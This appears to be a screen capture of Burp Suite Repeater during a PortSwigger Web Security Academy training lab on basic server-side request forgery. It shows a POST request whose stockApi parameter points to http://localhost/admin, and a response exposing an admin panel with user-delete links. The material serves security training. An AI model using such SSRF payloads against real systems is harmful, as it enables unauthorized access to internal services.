 Send
Cancel
<
>
Target: https://0ac800fa03d0c43d816cd9aa00450008.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ac800fa03d0c43d816cd9aa00450008.web-security-a
cademy.net
3 Cookie: session=
3Ijp3DOtNGa6K9s2hQyXytb4lh1RV88V
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac800fa03d0c43d816cd9aa00450008.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,394 bytes | 195 millis